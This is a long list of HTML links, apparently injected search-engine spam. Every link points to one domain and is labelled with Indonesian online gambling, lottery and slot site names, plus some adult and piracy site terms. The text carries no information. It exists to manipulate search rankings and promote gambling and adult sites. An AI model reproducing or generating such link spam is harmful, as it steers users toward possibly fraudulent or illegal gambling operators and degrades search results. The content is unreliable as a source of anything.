<a href="https://stberry.com/">slot gacor www.yhteys.org</a>
<a href="https://stberry.com/">ovogg</a>
<a href="https://stberry.com/">dultoto</a>
<a href="https://stberry.com/">slot zeus</a>
<a href="https://stberry.com/">musicallydown</a>
<a href="https://stberry.com/">slot1131</a>
<a href="https://stberry.com/">kelastoto</a>
<a href="https://stberry.com/">koko303</a>
<a href="https://stberry.com/">musicalydown</a>
<a href="https://stberry.com/">koi91</a>
<a href="https://stberry.com/">raya123</a>
<a href="https://stberry.com/">uban4d</a>
<a href="https://stberry.com/">gledek88</a>
<a href="https://stberry.com/">gengtoto</a>
<a href="https://stberry.com/">betwin88</a>
<a href="https://stberry.com/">aman78</a>
<a href="https://stberry.com/">mahjong sehoki.homes</a>
<a href="https://stberry.com/">hamba777</a>
<a href="https://stberry.com/">gempa777</a>
<a href="https://stberry.com/">indosattogel</a>
<a href="https://stberry.com/">topbet4d</a>
<a href="https://stberry.com/">takohoki168</a>
<a href="https://stberry.com/">nusantara4d</a>
<a href="https://stberry.com/">rtp jostoto</a>
<a href="https://stberry.com/">bossjoko</a>
<a href="https://stberry.com/">mario toto</a>
<a href="https://stberry.com/">slotrajadewaplay.online -</a>
<a href="https://stberry.com/">hukumtoto</a>
<a href="https://stberry.com/">postoto</a>
<a href="https://stberry.com/">indo88</a>
<a href="https://stberry.com/">naga hitam slot</a>
<a href="https://stberry.com/">tangkasnet</a>
<a href="https://stberry.com/">nanastoto</a>
<a href="https://stberry.com/">bettoto</a>
<a href="https://stberry.com/">dolantoto</a>
<a href="https://stberry.com/">bangbos</a>
<a href="https://stberry.com/">mamatoto</a>
<a href="https://stberry.com/">dragon212</a>
<a href="https://stberry.com/">chord bunga abadi</a>
<a href="https://stberry.com/">sr866</a>
<a href="https://stberry.com/">kakek4d</a>
<a href="https://stberry.com/">situs gacoran --it(nagatoto168)</a>
<a href="https://stberry.com/">hboslot</a>
<a href="https://stberry.com/">pajero togel</a>
<a href="https://stberry.com/">qqasia</a>
<a href="https://stberry.com/">gitartoto</a>
<a href="https://stberry.com/">wwbola</a>
<a href="https://stberry.com/">vespa togel</a>
<a href="https://stberry.com/">inter77</a>
<a href="https://stberry.com/">jav</a>
<a href="https://stberry.com/">rajakoi</a>
<a href="https://stberry.com/">depo4d</a>
<a href="https://stberry.com/">ungu toto</a>
<a href="https://stberry.com/">mega123</a>
<a href="https://stberry.com/">jp88</a>
<a href="https://stberry.com/">sgp777</a>
<a href="https://stberry.com/">sule4d</a>
<a href="https://stberry.com/">takapedia</a>
<a href="https://stberry.com/">jeboltoto</a>
<a href="https://stberry.com/">pintu toto</a>
<a href="https://stberry.com/">indobet11</a>
<a href="https://stberry.com/">nenektogel</a>
<a href="https://stberry.com/">catur77</a>
<a href="https://stberry.com/">situswin</a>
<a href="https://stberry.com/">kawantoto</a>
<a href="https://stberry.com/">lakutogel</a>
<a href="https://stberry.com/">prada88</a>
<a href="https://stberry.com/">judi88</a>
<a href="https://stberry.com/">dayak88</a>
<a href="https://stberry.com/">situsgacor111maxwin.site -</a>
<a href="https://stberry.com/">pagoda168</a>
<a href="https://stberry.com/">mposport</a>
<a href="https://stberry.com/">ombakqq</a>
<a href="https://stberry.com/">pasarbaris</a>
<a href="https://stberry.com/">999bet</a>
<a href="https://stberry.com/">surya123</a>
<a href="https://stberry.com/">joker123</a>
<a href="https://stberry.com/">cuanbet</a>
<a href="https://stberry.com/">77 rabbit</a>
<a href="https://stberry.com/">perawantoto</a>
<a href="https://stberry.com/">tiktokwin</a>
<a href="https://stberry.com/">depo99</a>
<a href="https://stberry.com/">andara138</a>
<a href="https://stberry.com/">ws168</a>
<a href="https://stberry.com/">aksara4d</a>
<a href="https://stberry.com/">srikandi89</a>
<a href="https://stberry.com/">mpoasia</a>
<a href="https://stberry.com/">evohoki</a>
<a href="https://stberry.com/">ozzo gaming</a>
<a href="https://stberry.com/">euro togel</a>
<a href="https://stberry.com/">slot88mega</a>
<a href="https://stberry.com/">diana 4d</a>
<a href="https://stberry.com/">sengtogel</a>
<a href="https://stberry.com/">sule99</a>
<a href="https://stberry.com/">tv toto</a>
<a href="https://stberry.com/">gasing77</a>
<a href="https://stberry.com/">mahjongslot188.online -</a>
<a href="https://stberry.com/">sofabet</a>
<a href="https://stberry.com/">55kbet</a>
<a href="https://stberry.com/">redmitogel</a>
<a href="https://stberry.com/">galaxy88</a>
<a href="https://stberry.com/">upinslot</a>
<a href="https://stberry.com/">forum syair hk</a>
<a href="https://stberry.com/">laskargg</a>
<a href="https://stberry.com/">mantra888</a>
<a href="https://stberry.com/">togel99</a>
<a href="https://stberry.com/">gigagaming</a>
<a href="https://stberry.com/">dinda77</a>
<a href="https://stberry.com/">ladangtoto1</a>
<a href="https://stberry.com/">ratutoto</a>
<a href="https://stberry.com/">hamba77</a>
<a href="https://stberry.com/">judi mpo</a>
<a href="https://stberry.com/">bosslot</a>
<a href="https://stberry.com/">kenzo88</a>
<a href="https://stberry.com/">fun4d</a>
<a href="https://stberry.com/">dubaispin168</a>
<a href="https://stberry.com/">koko5000</a>
<a href="https://stberry.com/">nusa88</a>
<a href="https://stberry.com/">uus77</a>
<a href="https://stberry.com/">slot303</a>
<a href="https://stberry.com/">giga88</a>
<a href="https://stberry.com/">klikwin</a>
<a href="https://stberry.com/">aman788</a>
<a href="https://stberry.com/">anime hentai</a>
<a href="https://stberry.com/">slot77vip.online -</a>
<a href="https://stberry.com/">wolestogel</a>
<a href="https://stberry.com/">dewa188</a>
<a href="https://stberry.com/">pengeluaran macau</a>
<a href="https://stberry.com/">storysaver</a>
<a href="https://stberry.com/">paito sdy</a>
<a href="https://stberry.com/">slot gacor tante777-pasti</a>
<a href="https://stberry.com/">situs888</a>
<a href="https://stberry.com/">nenek4d</a>
<a href="https://stberry.com/">istana77</a>
<a href="https://stberry.com/">mpo asia</a>
<a href="https://stberry.com/">sevenslot777</a>
<a href="https://stberry.com/">bet88</a>
<a href="https://stberry.com/">joker188</a>
<a href="https://stberry.com/">vip288</a>
<a href="https://stberry.com/">angkabet</a>
<a href="https://stberry.com/">poker717gcr.online -</a>
<a href="https://stberry.com/">bos4d</a>
<a href="https://stberry.com/">mabar138</a>
<a href="https://stberry.com/">sbobet365</a>
<a href="https://stberry.com/">dayak77</a>
<a href="https://stberry.com/">apizeus77</a>
<a href="https://stberry.com/">raffi77</a>
<a href="https://stberry.com/">angkanet</a>
<a href="https://stberry.com/">vegastoto</a>
<a href="https://stberry.com/">petruk303</a>
<a href="https://stberry.com/">mentos4d</a>
<a href="https://stberry.com/">tahu69</a>
<a href="https://stberry.com/">dangdut88</a>
<a href="https://stberry.com/">rajajudi</a>
<a href="https://stberry.com/">hkbgaming</a>
<a href="https://stberry.com/">56xbet</a>
<a href="https://stberry.com/">jeboltogel</a>
<a href="https://stberry.com/">rajaodin</a>
<a href="https://stberry.com/">66kbet</a>
<a href="https://stberry.com/">mahjong333</a>
<a href="https://stberry.com/">situs gacors --in(slot80)</a>
<a href="https://stberry.com/">rupiah77</a>
<a href="https://stberry.com/">lapan9</a>
<a href="https://stberry.com/">mpo07</a>
<a href="https://stberry.com/">rajahoki</a>
<a href="https://stberry.com/">padutoto</a>
<a href="https://stberry.com/">mahjongbnb788.online -</a>
<a href="https://stberry.com/">mulan togel</a>
<a href="https://stberry.com/">suhu69</a>
<a href="https://stberry.com/">opaltoto</a>
<a href="https://stberry.com/">situs gacors --ini(slot80.com)</a>
<a href="https://stberry.com/">lomba77</a>
<a href="https://stberry.com/">indratoto</a>
<a href="https://stberry.com/">boss88</a>
<a href="https://stberry.com/">joker4d</a>
<a href="https://stberry.com/">omtoto</a>
<a href="https://stberry.com/">mpo800</a>
<a href="https://stberry.com/">pagodawin</a>
<a href="https://stberry.com/">bola gacor</a>
<a href="https://stberry.com/">musimbola</a>
<a href="https://stberry.com/">paito taiwan</a>
<a href="https://stberry.com/">raja togel</a>
<a href="https://stberry.com/">hobiwd</a>
<a href="https://stberry.com/">megavip</a>
<a href="https://stberry.com/">musicallydown ig</a>
<a href="https://stberry.com/">bar178</a>
<a href="https://stberry.com/">paktoto</a>
<a href="https://stberry.com/">hokibos</a>
<a href="https://stberry.com/">pangkalantoto</a>
<a href="https://stberry.com/">nobar bola</a>
<a href="https://stberry.com/">10rajadewa</a>
<a href="https://stberry.com/">hoktoto</a>
<a href="https://stberry.com/">shiokambing</a>
<a href="https://stberry.com/">mpo999</a>
<a href="https://stberry.com/">sumo77</a>
<a href="https://stberry.com/">imba gacor</a>
<a href="https://stberry.com/">slot88</a>
<a href="https://stberry.com/">asiaslot</a>
<a href="https://stberry.com/">playcrot</a>
<a href="https://stberry.com/">gacor303</a>
<a href="https://stberry.com/">altoto</a>
<a href="https://stberry.com/">asia4d</a>
<a href="https://stberry.com/">dragon77</a>
<a href="https://stberry.com/">rajajp</a>
<a href="https://stberry.com/">dewi hoki</a>
<a href="https://stberry.com/">mpoasia88</a>
<a href="https://stberry.com/">agen88</a>
<a href="https://stberry.com/">otakudesu</a>
<a href="https://stberry.com/">surga222</a>
<a href="https://stberry.com/">uus toto</a>
<a href="https://stberry.com/">11winbet</a>
<a href="https://stberry.com/">jaya777</a>
<a href="https://stberry.com/">pttogel</a>
<a href="https://stberry.com/">gilaslot</a>
<a href="https://stberry.com/">sikowd</a>
<a href="https://stberry.com/">oura store</a>
<a href="https://stberry.com/">slot88bet</a>
<a href="https://stberry.com/">padi888</a>
<a href="https://stberry.com/">mpo888</a>
<a href="https://stberry.com/">link gacors -- gas rajadewa138 com</a>
<a href="https://stberry.com/">slot mahjong --idku(tante777)</a>
<a href="https://stberry.com/">bolago</a>
<a href="https://stberry.com/">batik777</a>
<a href="https://stberry.com/">777slotpastiwd10jt.site -</a>
<a href="https://stberry.com/">mega228</a>
<a href="https://stberry.com/">congtoto</a>
<a href="https://stberry.com/">agen136</a>
<a href="https://stberry.com/">sbobetfanta988 online</a>
<a href="https://stberry.com/">tiktokio</a>
<a href="https://stberry.com/">delta777</a>
<a href="https://stberry.com/">link 5000</a>
<a href="https://stberry.com/">nagitabet</a>
<a href="https://stberry.com/">koitoto togel</a>
<a href="https://stberry.com/">mpototo</a>
<a href="https://stberry.com/">mega77</a>
<a href="https://stberry.com/">lexusmpo login</a>
<a href="https://stberry.com/">asiajp</a>
<a href="https://stberry.com/">matahari888</a>
<a href="https://stberry.com/">sule88</a>
<a href="https://stberry.com/">betoto</a>
<a href="https://stberry.com/">jaya88</a>
<a href="https://stberry.com/">panutan toto</a>
<a href="https://stberry.com/">ciatoto</a>
<a href="https://stberry.com/">dewabet77</a>
<a href="https://stberry.com/">jambi toto</a>
<a href="https://stberry.com/">dewa4d</a>
<a href="https://stberry.com/">bandarlotre</a>
<a href="https://stberry.com/">jokerwin</a>
<a href="https://stberry.com/">tante77</a>
<a href="https://stberry.com/">rusuntoto</a>
<a href="https://stberry.com/">qq88asia</a>
<a href="https://stberry.com/">akartogel</a>
<a href="https://stberry.com/">olympus888</a>
<a href="https://stberry.com/">pf777</a>
<a href="https://stberry.com/">robopragma</a>
<a href="https://stberry.com/">slot mahjong 3</a>
<a href="https://stberry.com/">888 mahjong games</a>
<a href="https://stberry.com/">abo77</a>
<a href="https://stberry.com/">dewa hoki</a>
<a href="https://stberry.com/">panutantoto</a>
<a href="https://stberry.com/">mpo gacor</a>
<a href="https://stberry.com/">laskar88</a>
<a href="https://stberry.com/">mawar88</a>
<a href="https://stberry.com/">megawin288</a>
<a href="https://stberry.com/">hype168</a>
<a href="https://stberry.com/">evoking99 e-</a>
<a href="https://stberry.com/">mpo sakti</a>
<a href="https://stberry.com/">hoki22</a>
<a href="https://stberry.com/">qqholic</a>
<a href="https://stberry.com/">slot121</a>
<a href="https://stberry.com/">pkv games</a>
<a href="https://stberry.com/">lawu88</a>
<a href="https://stberry.com/">megawin77</a>
<a href="https://stberry.com/">hokimas</a>
<a href="https://stberry.com/">panen889</a>
<a href="https://stberry.com/">sgp77</a>
<a href="https://stberry.com/">alexistogel77</a>
<a href="https://stberry.com/">neko77</a>
<a href="https://stberry.com/">slot777idr</a>
<a href="https://stberry.com/">sofabet88</a>
<a href="https://stberry.com/">ina777</a>
<a href="https://stberry.com/">qq1221</a>
<a href="https://stberry.com/">haseagaming</a>
<a href="https://stberry.com/">asia777</a>
<a href="https://stberry.com/">pintu togel</a>
<a href="https://stberry.com/">lumba777</a>
<a href="https://stberry.com/">topan 33</a>
<a href="https://stberry.com/">mpoatm</a>
<a href="https://stberry.com/">nusatoto</a>
<a href="https://stberry.com/">eetoto</a>
<a href="https://stberry.com/">mpo dana</a>
<a href="https://stberry.com/">mahaspin</a>
<a href="https://stberry.com/">trisula888</a>
<a href="https://stberry.com/">rajawali55</a>
<a href="https://stberry.com/">bighoki</a>
<a href="https://stberry.com/">idcash</a>
<a href="https://stberry.com/">menara 4d</a>
<a href="https://stberry.com/">padi77</a>
<a href="https://stberry.com/">slot888maxwinjepe.online -</a>
<a href="https://stberry.com/">beton99</a>
<a href="https://stberry.com/">sbclive4d</a>
<a href="https://stberry.com/">surga33</a>
<a href="https://stberry.com/">qqmacan</a>
<a href="https://stberry.com/">tayo4d</a>
<a href="https://stberry.com/">pusat4d</a>
<a href="https://stberry.com/">slot88777jp.online -</a>
<a href="https://stberry.com/">rp8888</a>
<a href="https://stberry.com/">99toto</a>
<a href="https://stberry.com/">10 rajadewa</a>
<a href="https://stberry.com/">inatogel88</a>
<a href="https://stberry.com/">lunatogel</a>
<a href="https://stberry.com/">jonitoto</a>
<a href="https://stberry.com/">game88</a>
<a href="https://stberry.com/">jakarta88</a>
<a href="https://stberry.com/">nukegaming</a>
<a href="https://stberry.com/">jp188</a>
<a href="https://stberry.com/">minion88</a>
<a href="https://stberry.com/">slot8895top.online -</a>
<a href="https://stberry.com/">oxplay</a>
<a href="https://stberry.com/">judimpo</a>
<a href="https://stberry.com/">sambal toto</a>
<a href="https://stberry.com/">188bet</a>
<a href="https://stberry.com/">batik138</a>
<a href="https://stberry.com/">mahjongjepe689.online -</a>
<a href="https://stberry.com/">mangjp</a>
<a href="https://stberry.com/">kupas288</a>
<a href="https://stberry.com/">dolar188</a>
<a href="https://stberry.com/">paito hk</a>
<a href="https://stberry.com/">storebet88</a>
<a href="https://stberry.com/">gacor268</a>
<a href="https://stberry.com/">11wbet</a>
<a href="https://stberry.com/">devil666</a>
<a href="https://stberry.com/">batik4d</a>
<a href="https://stberry.com/">gacor168</a>
<a href="https://stberry.com/">qqaxioo</a>
<a href="https://stberry.com/">majapahit4d</a>
<a href="https://stberry.com/">grabwin88</a>
<a href="https://stberry.com/">agen128</a>
<a href="https://stberry.com/">jostoto</a>
<a href="https://stberry.com/">pasar toto</a>
<a href="https://stberry.com/">slot88dewa89.online -</a>
<a href="https://stberry.com/">koko333</a>
<a href="https://stberry.com/">rans77</a>
<a href="https://stberry.com/">dragon969</a>
<a href="https://stberry.com/">lembu4d</a>
<a href="https://stberry.com/">garuda4d</a>
<a href="https://stberry.com/">luxury333</a>
<a href="https://stberry.com/">agen judi</a>
<a href="https://stberry.com/">sambaltoto</a>
<a href="https://stberry.com/">ttsave</a>
<a href="https://stberry.com/">oppatoto</a>
<a href="https://stberry.com/">qqrolex</a>
<a href="https://stberry.com/">sky777</a>
<a href="https://stberry.com/">slot888gacorbos online</a>
<a href="https://stberry.com/">jpterus66</a>
<a href="https://stberry.com/">sbobet88win.com -</a>
<a href="https://stberry.com/">vip77</a>
<a href="https://stberry.com/">amantoto</a>
<a href="https://stberry.com/">ajaib888</a>
<a href="https://stberry.com/">pragmatic029gac0r.online -</a>
<a href="https://stberry.com/">brio4d</a>
<a href="https://stberry.com/">gebyar4d</a>
<a href="https://stberry.com/">mavius88</a>
<a href="https://stberry.com/">megasloto</a>
<a href="https://stberry.com/">sule slot</a>
<a href="https://stberry.com/">slot gacor mahjong jp88</a>
<a href="https://stberry.com/">apk slot</a>
<a href="https://stberry.com/">cuaca77</a>
<a href="https://stberry.com/">kipaswin</a>
<a href="https://stberry.com/">mantra168</a>
<a href="https://stberry.com/">sultanbet</a>
<a href="https://stberry.com/">qq8821</a>
<a href="https://stberry.com/">hoki88</a>
<a href="https://stberry.com/">SLOT MAXWIN</a>
<a href="https://stberry.com/">qqalfa</a>
<a href="https://stberry.com/">qqdewa88</a>
<a href="https://stberry.com/">cucukakek</a>
<a href="https://stberry.com/">lexusmpo</a>
<a href="https://stberry.com/">panentoto</a>
<a href="https://stberry.com/">joker789</a>
<a href="https://stberry.com/">vantaslot</a>
<a href="https://stberry.com/">situs mahjong macan388</a>
<a href="https://stberry.com/">ksi303</a>
<a href="https://stberry.com/">goto777 login</a>
<a href="https://stberry.com/">score88</a>
<a href="https://stberry.com/">mpo play</a>
<a href="https://stberry.com/">topwin303</a>
<a href="https://stberry.com/">jambitoto138cuan site</a>
<a href="https://stberry.com/">slot inces</a>
<a href="https://stberry.com/">ngebet88</a>
<a href="https://stberry.com/">nadim togel</a>
<a href="https://stberry.com/">bagas31</a>
<a href="https://stberry.com/">mekar123</a>
<a href="https://stberry.com/">qqholik</a>
<a href="https://stberry.com/">megawin</a>
<a href="https://stberry.com/">mpored</a>
<a href="https://stberry.com/">sirendi89</a>
<a href="https://stberry.com/">mahjong gratis</a>
<a href="https://stberry.com/">slot777win</a>
<a href="https://stberry.com/">mpo555</a>
<a href="https://stberry.com/">nos69</a>
<a href="https://stberry.com/">bolapelangi</a>
<a href="https://stberry.com/">jasabola</a>
<a href="https://stberry.com/">toto100</a>
<a href="https://stberry.com/">api gacor</a>
<a href="https://stberry.com/">mega288</a>
<a href="https://stberry.com/">tokyo777</a>
<a href="https://stberry.com/">kastoto</a>
<a href="https://stberry.com/">slotmahjong --com.nusagg.com</a>
<a href="https://stberry.com/">raja777</a>
<a href="https://stberry.com/">betawi777</a>
<a href="https://stberry.com/">kuyhaa</a>
<a href="https://stberry.com/">sbobet888mix.online -</a>
<a href="https://stberry.com/">slot mahjong 77</a>
<a href="https://stberry.com/">slot55kbet</a>
<a href="https://stberry.com/">hot985</a>
<a href="https://stberry.com/">biruslot</a>
<a href="https://stberry.com/">batik88</a>
<a href="https://stberry.com/">slot7777</a>
<a href="https://stberry.com/">wifi toto</a>
<a href="https://stberry.com/">dana4d</a>
<a href="https://stberry.com/">togelon</a>
<a href="https://stberry.com/">mantapbos</a>
<a href="https://stberry.com/">3prizetoto</a>
<a href="https://stberry.com/">she777</a>
<a href="https://stberry.com/">Slot 116 LINK ALTERNATIF</a>
<a href="https://stberry.com/">beton88</a>
<a href="https://stberry.com/">dewi111</a>
<a href="https://stberry.com/">wukong288</a>
<a href="https://stberry.com/">tebing4d</a>
<a href="https://stberry.com/">gbo77</a>
<a href="https://stberry.com/">slot okesultan</a>
<a href="https://stberry.com/">bos77</a>
<a href="https://stberry.com/">abs88</a>
<a href="https://stberry.com/">bunga189</a>
<a href="https://stberry.com/">klikvegas</a>
<a href="https://stberry.com/">key4d</a>
<a href="https://stberry.com/">rp888</a>
<a href="https://stberry.com/">sbo bet88</a>
<a href="https://stberry.com/">bandardewi</a>
<a href="https://stberry.com/">saham toto</a>
<a href="https://stberry.com/">88slot</a>
<a href="https://stberry.com/">surga333</a>
<a href="https://stberry.com/">joker88</a>
<a href="https://stberry.com/">gamewin88</a>
<a href="https://stberry.com/">ahha4d</a>
<a href="https://stberry.com/">slotsektor888.online -</a>
<a href="https://stberry.com/">dana toto</a>
<a href="https://stberry.com/">langkahcurang</a>
<a href="https://stberry.com/">apigacor</a>
<a href="https://stberry.com/">hondatogel</a>
<a href="https://stberry.com/">milan99</a>
<a href="https://stberry.com/">toto303</a>
<a href="https://stberry.com/">mahjong5kdpduren777.space -</a>
<a href="https://stberry.com/">qqemak</a>
<a href="https://stberry.com/">slot mahjong</a>
<a href="https://stberry.com/">musicallydown fb</a>
<a href="https://stberry.com/">88hoki</a>
<a href="https://stberry.com/">tunai77</a>
<a href="https://stberry.com/">cinta4d</a>
<a href="https://stberry.com/">top1toto</a>
<a href="https://stberry.com/">ide77</a>
<a href="https://stberry.com/">888slotpastiwd10jt.site -</a>
<a href="https://stberry.com/">lexus mpo</a>
<a href="https://stberry.com/">link gacors -- id sektorplay88</a>
<a href="https://stberry.com/">monet111</a>
<a href="https://stberry.com/">onixgaming</a>
<a href="https://stberry.com/">pragmaticlevis988.online -</a>
<a href="https://stberry.com/">koko228</a>
<a href="https://stberry.com/">pragmatic play demo</a>
<a href="https://stberry.com/">bet303</a>
<a href="https://stberry.com/">jandatoto</a>
<a href="https://stberry.com/">jayaslot</a>
<a href="https://stberry.com/">slot888 gacor login</a>
<a href="https://stberry.com/">mpo pulsa</a>
<a href="https://stberry.com/">77rabbit</a>
<a href="https://stberry.com/">ekototo</a>
<a href="https://stberry.com/">giga gaming</a>
<a href="https://stberry.com/">agen bola</a>
<a href="https://stberry.com/">ratutogel11ok site</a>
<a href="https://stberry.com/">iwantoto</a>
<a href="https://stberry.com/">perak77</a>
<a href="https://stberry.com/">rajatoto</a>
<a href="https://stberry.com/">agen188</a>
<a href="https://stberry.com/">danatotogel881 site</a>
<a href="https://stberry.com/">mahjong222</a>
<a href="https://stberry.com/">lxtoto</a>
<a href="https://stberry.com/">topanwin</a>
<a href="https://stberry.com/">ada777</a>
<a href="https://stberry.com/">wd yuk</a>
<a href="https://stberry.com/">duren777</a>
<a href="https://stberry.com/">slot88 link</a>
<a href="https://stberry.com/">lego33</a>
<a href="https://stberry.com/">zeus slot</a>
<a href="https://stberry.com/">slot777</a>
<a href="https://stberry.com/">slotgacor588.com -</a>
<a href="https://stberry.com/">ata4d</a>
<a href="https://stberry.com/">gorila4d</a>
<a href="https://stberry.com/">dewi228</a>
<a href="https://stberry.com/">yandex eu</a>
<a href="https://stberry.com/">nias4d</a>
<a href="https://stberry.com/">oreo 5d</a>
<a href="https://stberry.com/">bima88</a>
<a href="https://stberry.com/">bet365</a>
<a href="https://stberry.com/">suster4d</a>
<a href="https://stberry.com/">indogaming</a>
<a href="https://stberry.com/">slot777sensasionaal.space -</a>
<a href="https://stberry.com/">shiokambing5</a>
<a href="https://stberry.com/">slot gaming</a>
<a href="https://stberry.com/">bantengmerah88</a>
<a href="https://stberry.com/">gacorbos</a>
<a href="https://stberry.com/">megapulsa888</a>
<a href="https://stberry.com/">slot88new</a>
<a href="https://stberry.com/">idn slot</a>
<a href="https://stberry.com/">ongtoto</a>
<a href="https://stberry.com/">situs mahjong --gacors(slot80)</a>
<a href="https://stberry.com/">33hbet</a>
<a href="https://stberry.com/">linktergacor858.online -</a>
<a href="https://stberry.com/">slot mahjong coms.nagatoto168</a>
<a href="https://stberry.com/">fokus77</a>
<a href="https://stberry.com/">mevius88</a>
<a href="https://stberry.com/">imbajp</a>
<a href="https://stberry.com/">toto77</a>
<a href="https://stberry.com/">belanja4d</a>
<a href="https://stberry.com/">link4d</a>
<a href="https://stberry.com/">aladin666</a>
<a href="https://stberry.com/">75wbet</a>
<a href="https://stberry.com/">Slot 116 SLOT</a>
<a href="https://stberry.com/">slot gacor camar4444</a>
<a href="https://stberry.com/">slotmega799.online -</a>
<a href="https://stberry.com/">apizeus</a>
<a href="https://stberry.com/">borneo388</a>
<a href="https://stberry.com/">hqtoto</a>
<a href="https://stberry.com/">mpo77</a>
<a href="https://stberry.com/">paristoto</a>
<a href="https://stberry.com/">barongtoto</a>
<a href="https://stberry.com/">bali88</a>
<a href="https://stberry.com/">banteng789</a>
<a href="https://stberry.com/">paman4d</a>
<a href="https://stberry.com/">jonitogel</a>
<a href="https://stberry.com/">menara168</a>
<a href="https://stberry.com/">qqnusa</a>
<a href="https://stberry.com/">surga500</a>
<a href="https://stberry.com/">sbobet988play online</a>
<a href="https://stberry.com/">coin master slot</a>
<a href="https://stberry.com/">infini88</a>
<a href="https://stberry.com/">jav togel</a>
<a href="https://stberry.com/">buana138</a>
<a href="https://stberry.com/">ugbet</a>
<a href="https://stberry.com/">indra4d</a>
<a href="https://stberry.com/">kudabet</a>
<a href="https://stberry.com/">pragmatic play</a>
<a href="https://stberry.com/">pulaujudi</a>
<a href="https://stberry.com/">mansion777</a>
<a href="https://stberry.com/">maria togel</a>
<a href="https://stberry.com/">viral4d</a>
<a href="https://stberry.com/">yakuza123</a>
<a href="https://stberry.com/">mawar99</a>
<a href="https://stberry.com/">raja4d</a>
<a href="https://stberry.com/">oasistoto</a>
<a href="https://stberry.com/">sbobetclub355.online -</a>
<a href="https://stberry.com/">mega338</a>
<a href="https://stberry.com/">indolottery88</a>
<a href="https://stberry.com/">hot51</a>
<a href="https://stberry.com/">ajaib77</a>
<a href="https://stberry.com/">oreo5d</a>
<a href="https://stberry.com/">guatogel</a>
<a href="https://stberry.com/">indolottery77</a>
<a href="https://stberry.com/">tiktaktoto</a>
<a href="https://stberry.com/">beni55</a>
<a href="https://stberry.com/">dramaqu</a>
<a href="https://stberry.com/">cendana bet</a>
<a href="https://stberry.com/">aladdin666</a>
<a href="https://stberry.com/">rebahin</a>
<a href="https://stberry.com/">3344gg</a>
<a href="https://stberry.com/">luna togel</a>
<a href="https://stberry.com/">navitoto</a>
<a href="https://stberry.com/">nexus engine</a>
<a href="https://stberry.com/">link gacors --slt(slot80)</a>
<a href="https://stberry.com/">11bola</a>
<a href="https://stberry.com/">langit777</a>
<a href="https://stberry.com/">linkhoki899.online -</a>
<a href="https://stberry.com/">gudangmovies</a>
<a href="https://stberry.com/">slot mahjong 4</a>
<a href="https://stberry.com/">sinar777</a>
<a href="https://stberry.com/">pasti123</a>
<a href="https://stberry.com/">qq33bet</a>
<a href="https://stberry.com/">nexus slot</a>
<a href="https://stberry.com/">88bet</a>
<a href="https://stberry.com/">megawin228</a>
<a href="https://stberry.com/">wasiat4d</a>
<a href="https://stberry.com/">pkv99</a>
<a href="https://stberry.com/">mastoto</a>
<a href="https://stberry.com/">slot777g4corparah.online -</a>
<a href="https://stberry.com/">mpo853</a>
<a href="https://stberry.com/">888slot</a>
<a href="https://stberry.com/">mami118</a>
<a href="https://stberry.com/">mpocash</a>
<a href="https://stberry.com/">bromo777</a>
<a href="https://stberry.com/">yowes togel</a>
<a href="https://stberry.com/">kripto888</a>
<a href="https://stberry.com/">spacetoto</a>
<a href="https://stberry.com/">oborslot777</a>
<a href="https://stberry.com/">Slot 116 LOGIN</a>
<a href="https://stberry.com/">bosswin168</a>
<a href="https://stberry.com/">situstergacor838.online -</a>
<a href="https://stberry.com/">nenektogel4d</a>
<a href="https://stberry.com/">bos123</a>
<a href="https://stberry.com/">togelbet</a>
<a href="https://stberry.com/">situs 888</a>
<a href="https://stberry.com/">nagahoki</a>
<a href="https://stberry.com/">imbaslot</a>
<a href="https://stberry.com/">29hoki</a>
<a href="https://stberry.com/">tambang88</a>
<a href="https://stberry.com/">mposlot</a>
<a href="https://stberry.com/">igm247</a>
<a href="https://stberry.com/">rapi88</a>
<a href="https://stberry.com/">98tiger</a>
<a href="https://stberry.com/">dewi77</a>
<a href="https://stberry.com/">surga888</a>
<a href="https://stberry.com/">rog77</a>
<a href="https://stberry.com/">bulantoto</a>
<a href="https://stberry.com/">eurotogel</a>
<a href="https://stberry.com/">wajik77</a>
<a href="https://stberry.com/">luxury77</a>
<a href="https://stberry.com/">hajitoto</a>
<a href="https://stberry.com/">pandajp</a>
<a href="https://stberry.com/">rnr303</a>
<a href="https://stberry.com/">dontoto</a>
<a href="https://stberry.com/">qqbet333</a>
<a href="https://stberry.com/">slot mahjong gacor</a>
<a href="https://stberry.com/">okta338</a>
<a href="https://stberry.com/">pg slot tajir365</a>
<a href="https://stberry.com/">bigwin</a>
<a href="https://stberry.com/">daun toto</a>
<a href="https://stberry.com/">surga55</a>
<a href="https://stberry.com/">watitoto login</a>
<a href="https://stberry.com/">slot mahjong --com.slot80.com</a>
<a href="https://stberry.com/">idntoto</a>
<a href="https://stberry.com/">qqbet</a>
<a href="https://stberry.com/">sbobet777win.online -</a>
<a href="https://stberry.com/">kaos togel</a>
<a href="https://stberry.com/">inatogell</a>
<a href="https://stberry.com/">dewabos138</a>
<a href="https://stberry.com/">55tbet</a>
<a href="https://stberry.com/">slot888bet</a>
<a href="https://stberry.com/">dapurtogel</a>
<a href="https://stberry.com/">surga44</a>
<a href="https://stberry.com/">ssstiktok</a>
<a href="https://stberry.com/">situs terbaru 2026</a>
<a href="https://stberry.com/">amdbet</a>
<a href="https://stberry.com/">mpogacor</a>
<a href="https://stberry.com/">bni4d</a>
<a href="https://stberry.com/">mpo55</a>
<a href="https://stberry.com/">slot888terusgac0r.space -</a>
<a href="https://stberry.com/">bandot4d</a>
<a href="https://stberry.com/">ajo89</a>
<a href="https://stberry.com/">situs mahjong</a>
<a href="https://stberry.com/">link slot gacor</a>
<a href="https://stberry.com/">slot777pro</a>
<a href="https://stberry.com/">sandibet</a>
<a href="https://stberry.com/">mahjong gacor88 slot login</a>
<a href="https://stberry.com/">link gacor mahjong 1</a>
<a href="https://stberry.com/">paito sgp</a>
<a href="https://stberry.com/">link gacors coms.slot80.com</a>
<a href="https://stberry.com/">bonus88</a>
<a href="https://stberry.com/">slot gacor dewakoin99.it</a>
<a href="https://stberry.com/">laskar288</a>
<a href="https://stberry.com/">kacang999</a>
<a href="https://stberry.com/">mpo sport</a>
<a href="https://stberry.com/">rejekitoto</a>
<a href="https://stberry.com/">axl77</a>
<a href="https://stberry.com/">doa jitu</a>
<a href="https://stberry.com/">mpo007</a>
<a href="https://stberry.com/">pay4d</a>
<a href="https://stberry.com/">mangaku</a>
<a href="https://stberry.com/">slot mahjong --pg(slot80)</a>
<a href="https://stberry.com/">bok138</a>
<a href="https://stberry.com/">sumototo</a>
<a href="https://stberry.com/">gendis999</a>
<a href="https://stberry.com/">rajalangit</a>
